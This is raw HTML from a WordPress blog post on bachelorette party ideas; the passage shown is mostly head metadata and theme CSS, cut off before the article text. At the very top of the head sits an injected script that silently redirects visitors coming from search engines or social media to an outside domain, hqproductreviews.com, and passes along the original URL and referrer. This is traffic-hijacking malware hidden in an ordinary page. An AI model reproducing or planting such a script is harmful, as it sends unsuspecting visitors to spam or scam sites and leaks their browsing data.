

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/wedding-bachelorette-party-ideas/
body_size: 31614
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best 22 Wedding Bachelorette Party Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Wedding Bachelorette Party Ideas . Best 22 Wedding Bachelorette Party Ideas . Bachellaparty A Coachella Inspired Bachelorette Party" />
	<link rel="canonical" href="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best 22 Wedding Bachelorette Party Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Wedding Bachelorette Party Ideas . Best 22 Wedding Bachelorette Party Ideas . Bachellaparty A Coachella Inspired Bachelorette Party" />
	<meta property="og:url" content="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-03-27T00:45:46+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Bachelorette%20Party%20Ideas%20Fresh%20Bachellaparty%20A%20Coachella%20Inspired%20Bachelorette%20Party-731777.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/wedding-bachelorette-party-ideas/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding Bachelorette Party Ideas Fresh Bachellaparty A Coachella Inspired Bachelorette Party-731777.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding Bachelorette Party Ideas Fresh Bachellaparty A Coachella Inspired Bachelorette Party-731777.png","width":600,"height":900,"caption":"BachellaParty A Coachella Inspired Bachelorette Party from Wedding Bachelorette Party Ideas , source:greenweddingshoes.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/wedding-bachelorette-party-ideas/#webpage","url":"https://coolandfantastic.com/wedding-bachelorette-party-ideas/","name":"Best 22 Wedding Bachelorette Party Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/wedding-bachelorette-party-ideas/#primaryimage"},"datePublished":"2023-03-27T00:45:46+00:00","dateModified":"2023-03-27T00:45:46+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Wedding Bachelorette Party Ideas . Best 22 Wedding Bachelorette Party Ideas . Bachellaparty A Coachella Inspired Bachelorette Party","breadcrumb":{"@id":"https://coolandfantastic.com/wedding-bachelorette-party-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/wedding-bachelorette-party-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/wedding-bachelorette-party-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"Best 22 Wedding Bachelorette Party Ideas"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/259743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=259743' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fwedding-bachelorette-party-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fwedding-bachelorette-party-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl 